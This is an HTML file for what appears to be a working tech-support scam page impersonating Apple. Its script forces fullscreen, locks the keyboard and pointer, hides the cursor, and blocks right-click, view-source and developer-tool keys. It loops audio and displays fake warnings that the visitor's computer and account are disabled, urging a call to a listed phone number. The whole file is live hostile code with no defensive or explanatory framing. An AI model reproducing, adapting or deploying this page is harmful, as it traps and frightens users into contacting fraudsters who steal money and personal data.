
<file: MacErrDigiinf030/index.html>
<!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<meta name="robots" content="noindex,nofollow">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <title>In-Service Apps</title>


    <style>
        body {
            background-image: url('bg1.png');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #282c32;
            height: auto;
            width: 100%;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
            padding: 15px;
        }

        #welcomeDiv p {
            color: #ffffff;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>
</head>

<body onclick="requestPointerLock();">
    <audio id="music" src="txmwi0n.mp3" controls="" loop=""></audio>

    <div id="modal-overlay">
        <div id="modal-content">
            <span id="modal-close">x</span>
           <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
         <img id="modal-image" src="1lo.png" alt="Apple Logo" width="250">
            <p id="modal-message"> <p id="modal-message">Apple has temporarily Suspended your Account.  Please don't access this system. Call for immediate assistance +1-844-709-2276</p></p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss ">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
          Apple Security Has Disabled Your Computer. <br/> Please don't access this system. If you overlook this warning, all your security and personal information can be compromised. Running this application may put your system and all your personal information at risk. Please contact Apple Support as soon as possible, and a Apple expert will guide you through the investigation over the phone. +1-844-709-2276 </p></div>
        <p></p>




    <div id="support-text">Do not reboot or use
      Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Apple Support Toll Free +1-844-709-2276  </span><br>Apple Corporation 2025 </div>



<script src="slick.js"></script>
<script src="main.js"></script>


  </body></html>
</file>
